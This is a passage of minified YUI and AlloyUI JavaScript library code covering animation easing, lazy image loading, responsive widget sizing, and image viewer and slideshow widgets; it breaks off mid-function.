YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});
YUI.add("anim-easing",function(e,t){var n={easeNone:function(e,t,n,r){return n*e/r+t},easeIn:function(e,t,n,r){return n*(e/=r)*e+t},easeOut:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeBoth:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInStrong:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOutStrong:function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t},easeBothStrong:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t},elasticIn:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),-(i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s))+t)},elasticOut:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*e)*Math.sin((e*r-o)*2*Math.PI/s)+n+t)},elasticBoth:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r/2)===2?t+n:(s||(s=r*.3*1.5),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),e<1?-0.5*i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)+t:i*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)*.5+n+t)},backIn:function(e,t,n,r,i){return i===undefined&&(i=1.70158),e===r&&(e-=.001),n*(e/=r)*e*((i+1)*e-i)+t},backOut:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t},backBoth:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),(e/=r/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t},bounceIn:function(t,n,r,i){return r-e.Easing.bounceOut(i-t,0,r,i)+n},bounceOut:function(e,t,n,r){return(e/=r)<1/2.75?n*7.5625*e*e+t:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t},bounceBoth:function(t,n,r,i){return t<i/2?e.Easing.bounceIn(t*2,0,r,i)*.5+n:e.Easing.bounceOut(t*2-i,0,r,i)*.5+r*.5+n}};e.Easing=n},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-node-plugin",function(e,t){var n=function(t){t=t?e.merge(t):{},t.node=t.host,n.superclass.constructor.apply(this,arguments)};n.NAME="nodefx",n.NS="fx",e.extend(n,e.Anim),e.namespace("Plugin"),e.Plugin.NodeFX=n},"patched-v3.18.1",{requires:["node-pluginhost","anim-base"]});
YUI.add("anim-scroll",function(e,t){var n=Number;e.Anim.behaviors.scroll={set:function(e,t,r,i,s,o,u){var a=e._node,f=[u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)];f[0]&&a.set("scrollLeft",f[0]),f[1]&&a.set("scrollTop",f[1])},get:function(e){var t=e._node;return[t.get("scrollLeft"),t.get("scrollTop")]}}},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("aui-widget-responsive",function(e,t){function n(){}n.prototype={initializer:function(){this._responsiveEventHandles=[e.after(this._handleResponsive,this,"_uiSetHeight"),e.after(this._handleResponsive,this,"_uiSetVisible"),e.after(this._handleResponsive,this,"_uiSetWidth"),this.after({gutterChange:this._handleResponsive,maxHeightChange:this._handleResponsive,maxWidthChange:this._handleResponsive,preserveRatioChange:this._handleResponsive,render:this._handleResponsive}),e.after("windowresize",e.bind(this._handleResponsive,this))],this.publish({responsive:{defaultFn:this._defResponsiveFn}})},destructor:function(){(new e.EventHandle(this._responsiveEventHandles)).detach()},updateDimensions:function(){this._handleResponsive()},updateDimensionsWithNewRatio:function(){this._originalDimensions=null,this.updateDimensions()},_calculateOriginalDimensions:function(){var e=this.get("boundingBox"),t=this.get("gutter");return this._originalDimensions||(e.setStyles({display:"inline-block"}),this._originalDimensions={height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]},e.setStyles({display:""})),this._originalDimensions},_canChangeHeight:function(){return this.get("height")==="auto"||this.get("height")===""},_canChangeWidth:function(){return this.get("width")==="auto"||this.get("width")===""},_defResponsiveFn:function(t){if(!this.get("visible"))return;var n=this.get("boundingBox"),r=this.get("gutter"),i=this.get("maxHeight"),s=this.get("maxWidth"),o,u,a,f=1,l=e.DOM.viewportRegion();this._uiSetDim("width",this.get("width")),this._uiSetDim("height",this.get("height")),o=n.get("offsetHeight")-r[1],u=n.get("offsetWidth")-r[0],this._canChangeHeight()&&this.get("preserveRatio")&&(a=this._calculateOriginalDimensions(),o=a.height*u/a.width),this._canChangeHeight()&&(i=Math.min(i,l.height)-r[1]),this._canChangeWidth()&&(s=Math.min(s,l.width)-r[0]);if(u>s||o>i)f=Math.min(i/o,s/u);o=Math.floor(o*f),u=Math.floor(u*f),n.set("offsetHeight",o+r[1]),n.set("offsetWidth",u+r[0]),t.height=o,t.width=u},_handleResponsive:function(){var e=this.get("boundingBox"),t=this.get("gutter");this.fire("responsive",{height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]})}},n.ATTRS={gutter:{value:[0,0],validator:function(t){return e.Lang.isArray(t)&&t.length===2}},maxHeight:{value:Infinity,validator:e.Lang.isNumber},maxWidth:{value:Infinity,validator:e.Lang.isNumber},preserveRatio:{value:!0,validator:e.Lang.isBoolean}},e.WidgetResponsive=n},"3.1.0-deprecated.54",{requires:["event-resize","widget-base"]});
YUI.add("imageloader",function(e,t){e.ImgLoadGroup=function(){this._init(),e.ImgLoadGroup.superclass.constructor.apply(this,arguments)},e.ImgLoadGroup.NAME="imgLoadGroup",e.ImgLoadGroup.ATTRS={name:{value:""},timeLimit:{value:null},foldDistance:{validator:e.Lang.isNumber,setter:function(e){return this._setFoldTriggers(),e},lazyAdd:!1},className:{value:null,setter:function(e){return this._className=e,e},lazyAdd:!1},classNameAction:{value:"default"}};var n={_init:function(){this._triggers=[],this._imgObjs={},this._timeout=null,this._classImageEls=null,this._className=null,this._areFoldTriggersSet=!1,this._maxKnownHLimit=0,e.on("domready",this._onloadTasks,this)},addTrigger:function(t,n){if(!t||!n)return this;var r=function(){this.fetch()};return this._triggers.push(e.on(n,r,t,this)),this},addCustomTrigger:function(t,n){if(!t)return this;var r=function(){this.fetch()};return e.Lang.isUndefined(n)?this._triggers.push(e.on(t,r,this)):this._triggers.push(n.on(t,r,this)),this},_setFoldTriggers:function(){if(this._areFoldTriggersSet)return;var t=function(){this._foldCheck()};this._triggers.push(e.on("scroll",t,window,this)),this._triggers.push(e.on("resize",t,window,this)),this._areFoldTriggersSet=!0},_onloadTasks:function(){var t=this.get("timeLimit");t&&t>0&&(this._timeout=setTimeout(this._getFetchTimeout(),t*1e3)),e.Lang.isUndefined(this.get("foldDistance"))||this._foldCheck()},_getFetchTimeout:function(){var e=this;return function(){e.fetch()}},registerImage:function(){var t=arguments[0].domId;return t?(this._imgObjs[t]=new e.ImgLoadImgObj(arguments[0]),this._imgObjs[t]):null},fetch:function(){this._clearTriggers(),this._fetchByClass();for(var e in this._imgObjs)this._imgObjs.hasOwnProperty(e)&&this._imgObjs[e].fetch()},_clearTriggers:function(){clearTimeout(this._timeout);for(var e=0,t=this._triggers.length;e<t;e++)this._triggers[e].detach()},_foldCheck:function(){var t=!0,n=e.DOM.viewportRegion(),r=n.bottom+this.get("foldDistance"),i,s,o,u,a;if(r<=this._maxKnownHLimit)return;this._maxKnownHLimit=r;for(i in this._imgObjs)this._imgObjs.hasOwnProperty(i)&&(s=this._imgObjs[i].fetch(r),t=t&&s);if(this._className){this._classImageEls===null&&(this._classImageEls=[],o=e.all("."+this._className),o.each(function(e){this._classImageEls.push({el:e,y:e.getY(),fetched:!1})},this)),o=this._classImageEls;for(u=0,a=o.length;u<a;u++){if(o[u].fetched)continue;o[u].y&&o[u].y<=r?(this._updateNodeClassName(o[u].el),o[u].fetched=!0):t=!1}}t&&this._clearTriggers()},_updateNodeClassName:function(e){var t;this.get("classNameAction")=="enhanced"&&e.get("tagName").toLowerCase()=="img"&&(t=e.getStyle("backgroundImage"),/url\(["']?(.*?)["']?\)/.test(t),t=RegExp.$1,e.set("src",t),e.setStyle("backgroundImage","")),e.removeClass(this._className)},_fetchByClass:function(){if(!this._className)return;e.all("."+this._className).each(e.bind(this._updateNodeClassName,this))}};e.extend(e.ImgLoadGroup,e.Base,n),e.ImgLoadImgObj=function(){e.ImgLoadImgObj.superclass.constructor.apply(this,arguments),this._init()},e.ImgLoadImgObj.NAME="imgLoadImgObj",e.ImgLoadImgObj.ATTRS={domId:{value:null,writeOnce:!0},bgUrl:{value:null},srcUrl:{value:null},width:{value:null},height:{value:null},setVisible:{value:!1},isPng:{value:!1},sizingMethod:{value:"scale"},enabled:{value:"true"}};var r={_init:function(){this._fetched=!1,this._imgEl=null,this._yPos=null},fetch:function(t){if(this._fetched)return!0;var n=this._getImgEl(),r;if(!n)return!1;if(t){r=this._getYPos();if(!r||r>t)return!1}return this.get("bgUrl")!==null?this.get("isPng")&&e.UA.ie&&e.UA.ie<=6?n.setStyle("filter",'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.get("bgUrl")+'", sizingMethod="'+this.get("sizingMethod")+'", enabled="'+this.get("enabled")+'")'):n.setStyle("backgroundImage","url('"+this.get("bgUrl")+"')"):this.get("srcUrl")!==null&&n.setAttribute("src",this.get("srcUrl")),this.get("setVisible")&&n.setStyle("visibility","visible"),this.get("width")&&n.setAttribute("width",this.get("width")),this.get("height")&&n.setAttribute("height",this.get("height")),this._fetched=!0,!0},_getImgEl:function(){return this._imgEl===null&&(this._imgEl=e.one("#"+this.get("domId"))),this._imgEl},_getYPos:function(){return this._yPos===null&&(this._yPos=this._getImgEl().getY()),this._yPos}};e.extend(e.ImgLoadImgObj,e.Base,r)},"patched-v3.18.1",{requires:["base-base","node-style","node-screen"]});
YUI.add("aui-image-viewer-base",function(e,t){var n=e.getClassName("image","viewer","base","node","content"),r=e.getClassName("image","viewer","base","control"),i=e.getClassName("image","viewer","base","control","left"),s=e.getClassName("image","viewer","base","control","right"),o=e.getClassName("image","viewer","base","current","image"),u=e.getClassName("image","viewer","base","image"),a=e.getClassName("image","viewer","base","image","container"),f=e.getClassName("image","viewer","base","image","list"),l=e.getClassName("image","viewer","base","image","list","inner"),c=e.getClassName("image","viewer","base","loading"),h=e.getClassName("image","viewer","base","loading","icon");e.ImageViewerBase=e.Base.create("image-viewer-base",e.Widget,[e.WidgetResponsive,e.WidgetStack],{TPL_CONTROL_LEFT:'<a href="#" class="'+r+" "+i+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="'+r+" "+s+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_IMAGE:'<img class="'+u+'"/>',TPL_IMAGE_CONTAINER:'<div class="'+a+'">'+'<span class="glyphicon glyphicon-time '+h+'"></span></div>',TPL_IMAGE_LIST:'<div class="'+f+'"><div class="'+l+'"></div></div>',initializer:function(){this._eventHandles=[],this.publish({animate:{defaultFn:this._defAnimateFn}}),this.get("useARIA")&&this.plug(e.Plugin.Aria,{roleName:this.get("role"),roleNode:this.get("contentBox")})},renderUI:function(){this.get("boundingBox").unselectable(),this._renderImagesForFirstTime(),this._renderControls()},bindUI:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterCurrentIndexChange,preloadAllImagesChange:this._afterPreloadAllImagesChange,responsive:this._afterResponsive,showControlsChange:this._afterShowControlsChange,sourcesChange:this._afterSourcesChange}),this.on("responsive",this._onResponsive),e.after(this._afterUISetVisible,this,"_uiSetVisible")),this._bindControls()},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},hasNext:function(){return this.get("circular")||this.get("currentIndex")<this.get("sources").length-1},hasPrev:function(){return this.get("circular")||this.get("currentIndex")>0},next:function(){this.hasNext()&&(this.get("currentIndex")===this.get("sources").length-1?this.set("currentIndex",0):this.set("currentIndex",this.get("currentIndex")+1))},prev:function(){this.hasPrev()&&(this.get("currentIndex")===0?this.set("currentIndex",this.get("sources").length-1):this.set("currentIndex",this.get("currentIndex")-1))},_afterCurrentIndexChange:function(e){this._previousIndex=e.prevVal,this._showCurrentImage()},_afterPreloadAllImagesChange:function(){this._preloadAll()},_afterResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"100%",maxWidth:"100%"})},_afterShowControlsChange:function(){this._syncControlsUI()},_afterSourcesChange:function(){this._renderImages()},_afterUISetVisible:function(){this.get("visible")?this._showCurrentImage():this._syncControlsUI()},_bindControls:function(){this._eventHandles.push(this.get("boundingBox").delegate("click",this._onClickControl,"."+r,this))},_defAnimateFn:function(){var t=this._getCurrentImage(),n=this.get("imageAnim");if(n===!1)return;this._animation?(this._animation.stop(!0),this._animation.setAttrs(n)):this._animation=new e.Anim(n),t.setStyle("opacity",0),this._animation.set("node",t),this._animation.run()},_getCurrentImage:function(){if(this.get("sources").length)return this._getCurrentImageContainer().one("."+u)},_getCurrentImageContainer:function(){return this._getImageContainerAtIndex(this.get("currentIndex"))},_getImageContainer:function(){return this.get("contentBox").all("."+a)},_getImageContainerAtIndex:function(e){return this._getImageContainer().item(e)},_loadImage:function(e){this.fire("load"+e)},_onClickControl:function(e){e.preventDefault(),e.currentTarget.hasClass(i)?this.prev():e.currentTarget.hasClass(s)&&this.next()},_onCurrentImageReady:function(){this.get("visible")&&(this.updateDimensionsWithNewRatio(),this.fire("animate",{image:this._getCurrentImage()}))},_onImageLoad:function(e,t){e.setData("loaded",!0),e.get("parentNode").removeClass(c),this.get("visible")&&t===this.get("currentIndex")&&this._onCurrentImageReady()},_onResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"none",maxWidth:"none"})},_preloadAll:function(){var e=this.get("sources");if(this.get("preloadAllImages"))for(var t=0;t<e.length;t++)this._loadImage(t)},_renderControls:function(){this.get("contentBox").prepend(this.get("controlPrevious")),this.get("contentBox").append(this.get("controlNext"))},_renderImage:function(t,r){var i,s=e.Node.create(this.TPL_IMAGE),o=this.get("sources")[t];e.Lang.isString(o)?(r.prepend(s),this._eventHandles.push(s.once("load",e.bind(this._onImageLoad,this,s,t))),i=new e.ImgLoadGroup,i.addCustomTrigger("load"+t,this),i.registerImage({domId:s.generateID(),srcUrl:o})):o instanceof e.Node&&(r.prepend(o),o.setData("loaded",!0),o.addClass(u),o.addClass(n),o.get("parentNode").removeClass(c))},_renderImageContainers:function(){var t=this.get("useARIA"),n,r=[],i=this._renderImageListNode(),s=this.get("sources");for(var o=0;o<s.length;o++)n=e.Node.create(this.TPL_IMAGE_CONTAINER),n.addClass(c),t&&this._syncAriaImageContainerUI(n),i.append(n),r.push(n);return r},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.get("contentBox").setHTML(t),t.one("."+l)},_renderImages:function(){var e=this._renderImageContainers();for(var t=0;t<e.length;t++)this._renderImage(t,e[t]);this._preloadAll()},_renderImagesForFirstTime:function(){var e,t=this.get("contentBox").all("."+u);this._renderImages();if(t.size())for(var n=0;n<this.get("sources").length;n++)e=this._getImageContainerAtIndex(n),e.removeClass(c),e.one("."+u).set("loaded",!0)},_showCurrentImage:function(){var e=this.get("currentIndex"),t;if(!this.get("visible")||!this.get("sources").length)return;this._updateCurrentImageCSS(),this._loadImage(e),this.get
("preloadNeighborImages")&&(this.hasPrev()&&this._loadImage(e-1),this.hasNext()&&this._loadImage(e+1)),t=this._getCurrentImage(),t.getData("loaded")&&this._onCurrentImageReady(),this._syncControlsUI()},_setCurrentIndex:function(e){var t=this.get("sources").length;return e==="rand"?Math.floor(Math.random()*t):Math.max(Math.min(e,t-1),0)},_setImageAnim:function(t){return t===!1?t:e.merge({to:{opacity:1},duration:.5},t)},_syncAriaCurrentImageUI:function(){this.aria.setAttributes([{name:"hidden",node:this._getImageContainer(),value:"true"},{name:"hidden",node:this._getCurrentImageContainer(),value:"false"}])},_syncAriaImageContainerUI:function(e){this.aria.setAttribute("hidden",!0,e)},_syncControlsUI:function(){var e=this.get("visible")&&this.get("showControls")&&this.hasNext(),t=this.get("visible")&&this.get("showControls")&&this.hasPrev();this.get("controlNext").toggleClass("invisible",!e),this.get("controlPrevious").toggleClass("invisible",!t)},_updateCurrentImageCSS:function(){e.Lang.isNumber(this._previousIndex)&&this._getImageContainerAtIndex(this._previousIndex).removeClass(o),this._getCurrentImageContainer().addClass(o),this.get("useARIA")&&this._syncAriaCurrentImageUI()}},{ATTRS:{circular:{value:!1,validator:e.Lang.isBoolean},controlNext:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_RIGHT)},writeOnce:"initOnly"},controlPrevious:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_LEFT)},writeOnce:"initOnly"},currentIndex:{setter:"_setCurrentIndex",value:0,validator:function(t){return e.Lang.isNumber(t)||e.Lang.isString(t)}},imageAnim:{value:{},setter:"_setImageAnim",validator:function(t){return e.Lang.isObject(t)||t===!1}},preloadAllImages:{value:!1,validator:e.Lang.isBoolean},preloadNeighborImages:{value:!0,validator:e.Lang.isBoolean},role:{validator:e.Lang.isString,value:"listbox",writeOnce:"initOnly"},showControls:{value:!0,validator:e.Lang.isBoolean},sources:{value:[],validator:e.Lang.isArray},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:e.getClassName("image-viewer-base"),HTML_PARSER:{controlNext:function(e){return e.one("."+s)},controlPrevious:function(e){return e.one("."+i)},sources:function(t){var r,i,s,o=t.all("."+u+", ."+n),a,f=[];return o.each(function(){a=this.test("img"),i=this.one("img"),r=this.getStyle("backgroundImage"),this.hasClass(n)?f.push(this):a||i?(s=a?this:i,f.push(s.getAttribute("src"))):r!=="none"&&f.push(e.Lang.String.removeAll(r.slice(4,-1),'"'))}),f}}})},"3.1.0-deprecated.54",{requires:["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],skinnable:!0});
YUI.add("aui-image-viewer-multiple",function(e,t){e.ImageViewerMultiple=e.Base.create("image-viewer-multiple",e.ImageViewerBase,[],{VISIBLE_THRESHOLD:5,initializer:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterMultipleCurrentIndexChange,responsive:this._afterMultipleResponsive}),e.after(this._afterMultipleBindUI,this,"bindUI"),e.after(this._afterMultipleRenderUI,this,"renderUI")),this.publish({imageClicked:{defaultFn:this._defImageClicked},makeImageVisible:{defaultFn:this._defMakeImageVisible}})},_afterMultipleBindUI:function(){this._bindClickImages()},_afterMultipleRenderUI:function(){this._loadVisibleImages()},_afterMultipleCurrentIndexChange:function(){this.fire("makeImageVisible",{index:this.get("currentIndex")})},_afterMultipleResponsive:function(){this._loadVisibleImages()},_bindClickImages:function(){this._eventHandles.push(this.get("contentBox").delegate("click",this._onClickImage,".image-viewer-base-image-container",this))},_defImageClicked:function(e){this.set("currentIndex",e.index)},_defMakeImageVisible:function(e){var t=this._getImageContainerAtIndex(e.index).get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list"),r=n.get("region");t.left<r.left?n.set("scrollLeft",n.get("scrollLeft")-(r.left-t.left)):t.right>r.right&&n.set("scrollLeft",n.get("scrollLeft")+t.right-r.right),this._loadVisibleImages()},_isImageVisible:function(e){var t=e.get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list").get("region");return t.left>=n.left&&t.left+this.VISIBLE_THRESHOLD<=n.right||t.right<=n.right&&t.right-this.VISIBLE_THRESHOLD>=n.left},_loadVisibleImages:function(){var e=this.get("contentBox").all(".image-viewer-base-image-container");for(var t=0;t<e.size();t++)this._isImageVisible(e.item(t))&&this._loadImage(t)},_onClickImage:function(e){var t=e.currentTarget.get("parentNode").get("children").indexOf(e.currentTarget);this.fire("imageClicked",{index:t})}},{ATTRS:{height:100},CSS_PREFIX:e.getClassName("image-viewer-multiple")})},"3.1.0-deprecated.54",{requires:["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],skinnable:!0});
YUI.add("aui-image-viewer-slideshow",function(e,t){function s(){}var n=e.getClassName("glyphicon","pause"),r=e.getClassName("glyphicon","play"),i=e.getClassName("image","viewer","player");s.prototype={TPL_IMAGE_VIEWER_PLAYER:'<div class="text-center '+i+'"><div class="text-center glyphicon '+r+'" style="cursor: pointer;"></span></div>',initializer:function(){this._slideshowEventHandles=[this.after({currentIndexChange:this._afterSlideshowCurrentIndexChange,intervalTimeChange:this._afterSlideshowIntervalTimeChange,playingChange:this._afterSlideshowPlayingChange,showPlayerChange:this._afterSlideshowShowPlayerChange}),e.after(this._afterSlideshowBindUI,this,"bindUI"),e.after(this._afterSlideshowRenderUI,this,"renderUI"),e.after(this._afterSlideshowUISetVisible,this,"_uiSetVisible")]},destructor:function(){this._playerEventHandle&&this._playerEventHandle.detach(),(new e.EventHandle(this._slideshowEventHandles)).detach()},pause:function(){this.set("playing",!1)},play:function(){this.set("playing",!0)},_afterSlideshowBindUI:function(){this._bindPlayer()},_afterSlideshowRenderUI:function(){this._renderPlayer()},_afterSlideshowCurrentIndexChange:function(){this._syncTimers()},_afterSlideshowIntervalTimeChange:function(){this._syncTimers()},_afterSlideshowPlayingChange:function(){this._syncPlaying(),this._syncTimers()},_afterSlideshowShowPlayerChange:function(){this._renderPlayer(),this._syncShowPlayer(),this._bindPlayer()},_afterSlideshowUISetVisible:function(){this.get("visible")?(this._syncPlaying(),this._syncShowPlayer(),this._syncTimers()):(this._syncShowPlayer(),this._clearTimer())},_bindPlayer:function(){this._player&&!this._playerEventHandle&&(this._playerEventHandle=this._player.on("click",e.bind(this._onPlayerClick,this)))},_clearTimer:function(){this._timer&&(clearInterval(this._timer),this._timer=null)},_onPlayerClick:function(){this.set("playing",!this.get("playing"))},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_IMAGE_VIEWER_PLAYER),this.get("contentBox").append(this._player))},_startTimer:function(){this._clearTimer(),this._timer=setInterval(e.bind(this.next,this),this.get("intervalTime")*1e3)},_syncPlaying:function(){if(!this._player)return;this.get("playing")?this._player.one(".glyphicon").replaceClass(r,n):this._player.one(".glyphicon").replaceClass(n,r)},_syncShowPlayer:function(){if(!this._player)return;this.get("showPlayer")&&this.get("visible")?this._player.show():this._player.hide()},_syncTimers:function(){this.get("playing")?this._startTimer():this._clearTimer()}},s.ATTRS={intervalTime:{value:2,validator:e.Lang.isNumber},playing:{value:!0,validator:e.Lang.isBoolean},showPlayer:{value:!0,validator:e.Lang.isBoolean}},e.ImageViewerSlideshow=s},"3.1.0-deprecated.54",{requires:["node","aui-classnamemanager"]});
YUI.add("aui-image-viewer",function(e,t){var n=e.getClassName("image","viewer","caption"),r=e.getClassName("image","viewer","close"),i=e.getClassName("image","viewer","base","control"),s=e.getClassName("image","viewer","base","control","left"),o=e.getClassName("image","viewer","base","control","right"),u=e.getClassName("image","viewer","footer","buttons"),a=e.getClassName("image","viewer","footer","content"),f=e.getClassName("image","viewer","info"),l=e.getClassName("image","viewer","mask"),c=e.getClassName("image","viewer","thumbnails");e.ImageViewer=e.Base.create("image-viewer",e.ImageViewerBase,[e.ImageViewerSlideshow,e.WidgetCssClass,e.WidgetStdMod,e.WidgetToggle,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetModality],{TPL_CAPTION:'<h4 class="'+n+'"></h4>',TPL_CLOSE:'<button class="close '+i+" "+r+'" type="button">'+'<span class="glyphicon glyphicon-remove"></span></button>',TPL_CONTROL_LEFT:'<a href="#" class="carousel-control left '+i+" "+s+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="carousel-control right '+i+" "+o+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_FOOTER_BUTTONS:'<span class="'+u+'"></span>',TPL_FOOTER_CONTENT:'<div class="'+a+'"></div>',TPL_INFO:'<h5 class="'+f+'"></h5>',TPL_PLAYER:'<span><span class="glyphicon glyphicon-play"></span></span>',TPL_THUMBNAILS:'<div class="'+c+'"></div>',renderUI:function(){e.ImageViewer.superclass.renderUI.apply(this,arguments),this._renderFooter()},bindUI:function(){e.ImageViewer.superclass.bindUI.apply(this,arguments),this._attachLinkEvent(),this._eventHandles.push(this.after({linksChange:this._afterLinksChange,thumbnailsConfigChange:this._afterThumbnailsConfigChange}),this._closeEl.after("click",e.bind(this._afterCloseClicked,this)),e.getDoc().on("keydown",e.bind(this._onKeydown,this)),e.after(this._afterFillHeight,this,"fillHeight")),this._bindThumbnails()},destructor:function(){this._detachLinkEvent(),this.get("controlPrevious").remove(!0),this.get("controlNext").remove(!0),this._closeEl.remove(!0),this.get("maskNode").removeClass(l),this._thumbnailsWidget&&this._thumbnailsWidget.destroy()},getLink:function(e){return this.get("links").item(e)},_afterCloseClicked:function(){this.hide()},_afterFillHeight:function(){var e=this.getStdModNode(this.get("fillHeight"));e.setStyle("lineHeight",e.getStyle("height"))},_afterLinksChange:function(){this._attachLinkEvent()},_afterResponsive:function(){e.ImageViewer.superclass._afterResponsive.apply(this,arguments),this.footerNode.setStyle("width",""),this.bodyNode.setStyles({height:"",lineHeight:""}),this._fillHeight(),this._setAlignCenter(!0)},_afterThumbnailsConfigChange:function(e){e.newVal===!1?this._thumbnailsEl.hide():e.prevVal===!1?this._thumbnailsWidget?this._thumbnailsEl.show():(this._renderThumbnailsWidget(),this._bindThumbnails()):this._thumbnailsWidget.setAttrs(this.get("thumbnailsConfig"))},_afterThumbnailsIndexChange:function(){this.set("currentIndex",this._thumbnailsWidget.get("currentIndex"))},_afterUISetVisible:function(){e.ImageViewer.superclass._afterUISetVisible.apply(this,arguments),this.get("visible")?(this._fillHeight(),this._thumbnailsWidget&&this._thumbnailsWidget.updateDimensions(),this._closeEl.show(),this.get("modal")&&this.get("maskNode").addClass(l)):(this._closeEl.hide(),this.get("maskNode").removeClass(l))},_attachLinkEvent:function(){this._detachLinkEvent(),this._linkEvent=this.get("links").on("click",e.bind(this._onClickLinks,this))},_bindControls:function(){this._eventHandles.push(this.get("controlPrevious").after("click",e.bind(this._onClickControl,this)),this.get("controlNext").after("click",e.bind(this._onClickControl,this)))},_bindThumbnails:function(){this._thumbnailsWidget&&this._eventHandles.push(this._thumbnailsWidget.after("currentIndexChange",e.bind(this._afterThumbnailsIndexChange,this)))},_detachLinkEvent:function(){this._linkEvent&&(this._linkEvent.detach(),this._linkEvent=null)},_getInfoTemplate:function(t){return e.Lang.sub(t,{current:this.get("currentIndex")+1,total:this.get("links").size()})},_getThumbnailsConfig:function(t){return t===!1?t:e.merge({height:70,showControls:!1,sources:this._getThumbnailImageSources(),width:"100%"},t)},_getThumbnailImageSources:function(){var e,t,n=this.get("links"),r=this.get("sources"),i=[];for(t=0;t<n.size();t++)e=n.item(t).one("img"),e?i.push(e.getAttribute("src")):i.push(r[t]);return 